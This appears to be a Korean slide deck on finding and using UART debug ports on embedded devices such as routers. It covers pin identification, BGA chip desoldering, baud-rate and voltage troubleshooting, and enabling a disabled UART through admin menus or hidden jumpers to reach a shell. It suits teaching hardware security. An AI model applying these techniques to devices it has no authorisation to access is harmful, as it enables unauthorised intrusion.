
PCB의 특성을 이용한 방법
• PCB의 바탕(주로 초록색) 부분의 특성
• 일반적으로 윗면 혹은 아랫면은 모두 GND(–)
• 사용빈도가 높은 -를 용이하게 제공하기 위함
• 회로의 노이즈를 줄이기 위함
• 즉, PCB 윗면 혹은 아랫면으로 연결된 핀은 GND
• RX와 TX는 라인으로 MCU에 연결되어 있음
• VCC는 PCB의 다른 층으로 연결이 되어 있음

PCB의 특성을 이용한 방법
PCB의 특성을 이용한 방법

멀티테스터 통전 테스트로 찾기
• 멀티테스터를 통전 테스트 모드로 설정
• PCB 내의 확실한 (+) 혹은 (-)에 연결
– 소리가 나는지 확인
• Datasheet가 있는 IC의 (+) 혹은 (-)에 연결
– 소리가 나는지 확인

멀티테스터 통전 테스트로 찾기

시연 영상
• https://www.youtube.com/watch?v=xSmW2dIB46U

전류량으로 RX/TX 구별하기
• TX핀의 전류량 : 30~50mA

전류량으로 RX/TX 구별하기
• RX핀의 전류량 => 거의 0

배선 굵기로 VCC 찾기
• VCC는 다른 배선들에 비해 두께가 굵다
• 원활한 전류량 공급을 위함

오실로스코프로 찾기
• Logic Analyzer
• HIGH/LOW 신호를 확인 가능

6. CPU 핀에 바로 물리기

CPU에 바로 물리기
• CPU의 핀이 노출되어 있다면 굳이 PCB에서 찾을 필요가 없다

CPU에 바로 물리기
• Datasheet 확인

CPU에 바로 물리기

시연 영상
• IPTIME CPU에 바로 물리기– https://www.youtube.com/watch?v=ObdgjryEm04

7. CPU 핀에 바로 물리기- BGA Type

BGA 타입의 CPU (!)

전략 구상
1. BGA chip desoldering

전략 구상
1. BGA chip desoldering

전략 구상
2. TX 및 RX 핀 빼내기

전략 구상
3. Re-soldering

BGA desoldering 1차 시도
• https://www.youtube.com/watch?v=9HVUKXkD038

1차 시도 결과

BGA desoldering 2차 시도
• https://www.youtube.com/watch?v=lIKEQONgmd8

2차 시도 결과

BGA reballing
• https://www.youtube.com/watch?v=elOg3aM6La8

전략 구상
• 전선을 이어버리면 어떨까..?

시연 영상
• https://www.youtube.com/watch?v=-2SClf8kTaY

PCB 배선 pattern 확인

PCB 배선 pattern 확인
• 다른 층으로 이어질 경우 X-RAY 필요

8. 글자가 깨져 나와요-1 - baud-rate

글자가 깨져서 나오는 경우
• https://www.youtube.com/watch?v=ZCzGzbI_LRY

Baudrate(보레이트)
• Clock을 사용하지 않기 때문에 HIGH/LOW를구분할 수 있는 기준 필요
• Baudrate = 1초에 몇 개의 HIGH/LOW 신호를 보낼 것이냐를 정의
• 높을 수록 데이터 전송 속도가 빨라짐

Baudrate 찾기
• 자주 사용되는 값 Brute Force
– 115200 (빈도 높음)
– 57600
– 38400
– 19200
– 9600 (빈도 높음)
• 신호 분석을 통해 계산하기

신호 분석을 통해 계산하기
• 9600 : 100us
• 14400 : 69us
• 38400 : 26us
• 57600 : 17us
• 115200 : 8.6us

9. 글자가 깨져 나와요-2- GND

GND가 안 맞는 예제
• https://www.youtube.com/watch?v=8f7izhWu8do

GND가 안 맞을 경우이다.
• UART 연결 시엔 GND 핀을 꼭 연결해 준다
• 기준전압이 맞아야 Voltage(전위 차이)가 제대로판별된다.
• PCB 내의 어느 GND여도 상관 없다.

10. 글자가 깨져 나와요-3- Voltage Level

Voltage level
• 기기에 따라 작동 전압이 다를 수 있다.
5V 3.3V 1.8V

Threshold Volatage
• 1(HIGH)로 인식되는 최소 전압

Threshold Volatage
• 0(LOW)로 인식되는 최대 전압

Voltage가 맞지 않을 경우..
• UART 입력/출력이 정상적으로 이루어지지않는다.
• 깨진 글자들이 출력된다.
• 출력은 되지만 입력이 되지 않는다.
• 높은 전압 인가 시 기기가 손상될 수 있다.

USB to TTL의 기능 이용
• 어떤 UART 장비는 전압 레벨 변경 기능이 있다.
– 5v, 3.3v

Level Converter(shifter)
• http://www.devicemart.co.kr/1062638

Level Converter(shifter)
• 사용 방법
– VL과 VH의 전압이 서로 변환된다.

11. 글자가 깨져 나와요-4- 신호 반전

UART 신호가 반전되는 경우
• BIT가 모두 반전되어 출력되는 경우
– 0 -> 1, 1 -> 0
• 제대로 해석하지 못해 깨진 문자가 나온다.

과거의 UART
• 오래된 desktop PC에서나 볼 수 있는..
• RS-232 인터페이스 사용
• +12v ~ -12v로 작동

대표적인 UART 장비들
• 시리얼 모뎀
• 시리얼 마우스

RS232와 MAX232
• RS232– RS232 != UART
– UART를 장거리로 보내기 위한 스펙
• 몇 볼트를 사용할지? 케이블은 어떻게 연결할지?
• +-12v 사용
• 최대 5m까지 전송 가능
– RSxxx 여러 시리즈가 있음 ex> RS485, RS422 등등..

RS232와 MAX232
• MAX232– 기기간의 전압을 맞춰주는 칩 (Level Shifter)
• 3.3v, 5v 레벨을 12v 레벨로 바꿔줌
– 일반 임베디드 기기는 3.3v, 5v로 작동
– 반면에 PC의 시리얼 포트는 +-12v로 작동

TTL vs RS232
• TTL 레벨– 5v : 1– 0v : 0
• RS232 레벨– +12v : 0– -12v : 1• 최근엔 +12v, -12v대신 +5v, -5v를 사용
• TTL 레벨이 RS232 레벨로 바뀌는 과정에서 신호가반전 됨

TTL vs RS232

신호 반전 해결책
• Bus pirate 장비 사용– 신호 반전 기능이 있다.
– Receive polarity
• Logic Analyzer 사용– 신호 반전 기능이 있다.
– Save to CVS
• Driver IC를 거치기 전에 pin을 물린다.

Usb2serial VS usb2TTL
• 상황에 맞는 장비를 사용해야 한다.

12. UART 기능이 꺼져있어요- debugging enable

UART enable
• 관리자 메뉴 등에서 UART 기능을 활성화 시킨다.

시연 영상
• https://www.youtube.com/watch?v=aUni71NL0Z8

13. UART 기능이 꺼져있어요- Jumper enable

Jumper enable
• PCB의 특정 Jumper 연결 시 RX 활성화

Jumper enable
• UART 핀 연결 (RX, TX, GND)

Jumper enable
• 쉘은 실행되지만… 입력이 안 됨!

Jumper enable
• 수상한 Jumper들…

Jumper enable
• 그 중 하나를 서로 연결하면..!
